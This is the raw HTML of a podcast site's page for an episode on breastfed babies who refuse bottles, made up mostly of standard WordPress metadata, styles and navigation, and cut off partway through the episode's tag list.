

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/
body_size: 15538
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>039 - When the Breastfed Baby Refuses Bottles - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="039 - When the Breastfed Baby Refuses Bottles - Badass Breastfeeding Podcast" />
	<meta property="og:description" content="This week Dianne and Abby are answering your burning question, “How in the world do I get my baby to take a bottle?” Don’t fret just yet. You have enough to worry about, let us help you get your baby started." />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta property="article:modified_time" content="2019-01-16T18:45:35+00:00" />
	<meta property="og:image" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/baby_bottle_suck.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/#primaryimage","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/baby_bottle_suck.jpg","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/baby_bottle_suck.jpg","width":900,"height":900},{"@type":"WebPage","@id":"https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/","url":"https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/","name":"039 - When the Breastfed Baby Refuses Bottles - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"primaryImageOfPage":{"@id":"https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/#primaryimage"},"datePublished":"2018-05-21T23:23:51+00:00","dateModified":"2019-01-16T18:45:35+00:00","breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"Episodes","item":"https://badassbreastfeedingpodcast.com/episode/"},{"@type":"ListItem","position":3,"name":"039 &#8211; When the Breastfed Baby Refuses Bottles"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/baby_bottle_suck.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/baby_bottle_suck-768x768.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/baby_bottle_suck.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/11/baby_bottle_suck.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/episode/398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel='shortlink' href='https://badassbreastfeedingpodcast.com/?p=398' />
<link rel="alternate" type="application/json+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F039-bottle-feeding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://badassbreastfeedingpodcast.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadassbreastfeedingpodcast.com%2Fepisode%2F039-bottle-feeding%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="episode-template-default single single-episode postid-398 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-12 col-lg-9 col-xl-8">
				<h1 class="entry-title">039 &#8211; When the Breastfed Baby Refuses Bottles</h1>
				<div class="entry-meta">
										<span class="posted-in">
						<span class="screen-reader-text">Posted in:</span>
						<a href="https://badassbreastfeedingpodcast.com/category/may-2018/" rel="category tag">May 2018</a>					</span>
					
					<span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://badassbreastfeedingpodcast.com/episode/039-bottle-feeding/" rel="bookmark"><time class="entry-date published" datetime="2018-05-21T18:23:51-05:00">May 21, 2018</time><time class="updated" datetime="2019-01-16T12:45:35-06:00">January 16, 2019</time></a></span>
											<span class="tags"><span class="screen-reader-text">Posted in:</span> <a href="https://badassbreastfeedingpodcast.com/tag/abby-theuring/" rel="tag">Abby Theuring</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/advice/" rel="tag">advice</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/attachment-parenting/" rel="tag">attachment parenting</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/babysitter/" rel="tag">babysitter</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/body-changes/" rel="tag">body changes</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/bottle/" rel="tag">bottle</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/bottle-feeding/" rel="tag">bottle feeding</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breast-milk/" rel="tag">breast milk</a><span>, </span><a href="https://badassbreastfeedingpodcast.com/tag/breastfeeding/" rel="tag">breastfeeding</a><span>, </span><a 